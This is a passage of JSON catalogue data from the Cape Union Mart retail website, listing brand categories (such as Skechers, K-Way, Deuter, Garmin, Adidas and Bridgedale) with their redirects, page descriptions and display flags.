Brands"},{"id":"brands-new-in-skechers","name":"Skechers"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-skechers","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: UGG","id":"brands-new-in-ugg","name":"UGG","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-ugg","name":"UGG"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-ugg","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"New Brands","id":"brands-new-in","name":"New Brands","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Our Brands: K-Way Performance","id":"brands-our-brands-k-way","name":"K-Way Performance","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-k-way","name":"K-Way Performance"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kwayperformance","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: K-Way Elements","id":"brands-our-brands-k-way-elements","name":"K-Way Elements","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-k-way-elements","name":"K-Way Elements"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kwayelements","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"MMXXI","id":"brands-our-brands-k-way-mmxxi","name":"MMXXI","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-k-way-mmxxi","name":"MMXXI"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kwaymmxxi","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Old Khaki","id":"brands-our-brands-old-khaki","name":"Old Khaki","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-old-khaki","name":"Old Khaki"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-oldkhaki","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Rare Earth","id":"brands-our-brands-rare-earth","name":"Rare Earth","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-rare-earth","name":"Rare Earth"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-rareearth","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Kaliber","id":"brands-our-brands-kaliber","name":"Kaliber","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-kaliber","name":"Kaliber"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kaliber","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Malkin","id":"brands-our-brands-malkin","name":"Malkin","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-malkin","name":"Malkin"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-malkin","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Our Brands","id":"brands-our-brands","name":"Our Brands","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Exclusive Brands: Deuter","id":"brands-exclusive-to-us-deuter","name":"Deuter","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-deuter","name":"Deuter"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-deuter","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Fizan","id":"brands-exclusive-to-us-fizan","name":"Fizan","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-fizan","name":"Fizan"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-fizan","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Jack Wolfskin","id":"brands-exclusive-to-us-jack-wolfskin","name":"Jack Wolfskin","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-jack-wolfskin","name":"Jack Wolfskin"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-jackwolfskin","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Keen","id":"brands-exclusive-to-us-keen","name":"Keen","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-keen","name":"Keen"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-keen","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Midland","id":"brands-exclusive-to-us-midland","name":"Midland","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-midland","name":"Midland"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-midland","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Storm","id":"brands-exclusive-to-us-storm","name":"Storm","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-storm","name":"Storm"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-storm","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: XTM","id":"brands-exclusive-to-us-xtm","name":"XTM","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-xtm","name":"XTM"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-xtm","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Exclusive To Us","id":"brands-exclusive-to-us","name":"Exclusive To Us","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Most Searched: Stanley","id":"brands-most-searched-stanley","name":"Stanley","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-stanley","name":"Stanley"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-stanley","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Garmin","id":"brands-most-searched-garmin","name":"Garmin","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-garmin","name":"Garmin"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-garmin","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: The North Face","id":"brands-most-searched-the-north-face","name":"The North Face","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-the-north-face","name":"The North Face"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-thenorthface","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Crocs","id":"brands-most-searched-crocs","name":"Crocs","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-crocs","name":"Crocs"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-crocs","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Hoka","id":"brands-most-searched-hoka","name":"Hoka","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-hoka","name":"Hoka"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-hoka","c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Salomon","id":"brands-most-searched-salomon","name":"Salomon","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-salomon","name":"Salomon"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-salomon","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Caterpillar","id":"brands-most-searched-caterpillar","name":"Caterpillar","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-caterpillar","name":"Caterpillar"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-caterpillar","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Most Searched","id":"brands-most-searched","name":"Most Searched","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Adidas","id":"brands-adidas","name":"Adidas","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Adidas products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"adidas","pageTitle":"Adidas - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-adidas","name":"Adidas"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw0a5de26a\u002Fkiosk-images\u002FAdidas.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Aerobie","id":"brands-aerobie","name":"Aerobie","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Aerobie products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"aerobie","pageTitle":"Aerobie - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-aerobie","name":"Aerobie"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Alpine","id":"brands-alpine","name":"Alpine","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-alpine","name":"Alpine"}]},{"description":"American Tourister","id":"brands-americantourister","name":"American Tourister","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-americantourister","name":"American Tourister"}]},{"description":"Aonijie","id":"brands-aonijie","name":"Aonijie","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Aonijie products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"aonijie","pageTitle":"Aonijie - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-aonijie","name":"Aonijie"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Aromatic Apothecary","id":"brands-aromaticapothecary","name":"Aromatic Apothecary","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-aromaticapothecary","name":"Aromatic Apothecary"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Arthur Jack","id":"brands-arthurjack","name":"Arthur Jack","onlineSubCategoriesCount":0,"pageDescription":"Arthur Jack is a collection of quality men's footwear only available in South Africa and exclusive to Cape Union Mart and Tread + Miller. Shop the range here.","pageKeywords":"arthur jack","pageTitle":"Arthur Jack - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-arthurjack","name":"Arthur Jack"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"ASICS","id":"brands-asics","name":"ASICS","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Asics products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"asics","pageTitle":"Asics - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-asics","name":"ASICS"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Back to Nature","id":"brands-backtonature","name":"Back to Nature","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-backtonature","name":"Back to Nature"}]},{"description":"Balega","id":"brands-balega","name":"Balega","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Balega products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"balega","pageTitle":"Balega - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-balega","name":"Balega"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Baseus","id":"brands-baseus","name":"Baseus","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-baseus","name":"Baseus"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Birst","id":"brands-birst","name":"Birst","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Birst products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"birst","pageTitle":"Birst - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-birst","name":"Birst"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Black Diamond","id":"brands-blackdiamond","name":"Black Diamond","onlineSubCategoriesCount":0,"pageDescription":"Black Diamond is one of the leaders in hiking and climbing equipment. Find a wide range of Black Diamond headlamps at Cape Union Mart. Buy online today. Free Delivery on orders over R500.","pageKeywords":"black-diamond","pageTitle":"Black Diamond - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-blackdiamond","name":"Black Diamond"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Brew Spoon","id":"brands-brewspoon","name":"Brew Spoon","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Brew Spoon products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"brewspoon","pageTitle":"Brew Spoon - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-brewspoon","name":"Brew Spoon"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Bridgedale","id":"brands-bridgedale","name":"Bridgedale","onlineSubCategoriesCount":0,"pageDescription":"Bridgedale Socks is one the leading technical sock manufacturers. Find Bridgedale hiking, running and bamboo socks at Cape Union Mart.","pageKeywords":"bridgedale","pageTitle":"Bridgedale Hiking and Running Socks - Cape Union 